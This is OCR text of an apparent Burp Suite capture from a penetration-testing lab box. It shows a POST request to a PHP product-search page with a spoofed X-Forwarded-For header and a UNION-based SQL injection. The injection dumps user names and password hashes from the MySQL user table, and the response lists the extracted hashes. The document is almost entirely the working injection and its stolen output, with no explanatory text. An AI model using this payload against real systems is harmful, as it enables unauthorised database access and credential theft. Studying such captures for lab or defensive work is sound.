 Request
Raw Params Headers Hex
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.167/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 192.168.4.28
13
14 productName=
test'+union+select+1,(SELECT+group_concat(User,"%3a",password+SEPARATOR+'\n')+fr
om+mysql.user),3,4,5,6--+-
Response
Raw Headers Hex HTML Render
50 <th>Quantity</th>
51 <th>Category</th>
52 <th>Price</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr><td>1</td><td>
root:*0A4A5CAD344718DC418035A1F4D292BA603134D8
57 root:*0A4A5CAD344718DC418035A1F4D292BA603134D8
58 root:*0A4A5CAD344718DC418035A1F4D292BA603134D8
59 root:*0A4A5CAD344718DC418035A1F4D292BA603134D8
60 manager:*CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
61 hector:*0E178792E8FC304A2E3133D535D38CAF1DA3CD9D</td><td>3</td>
</td><td>6</td></tr> </tbody>
62 </table>
63 </div>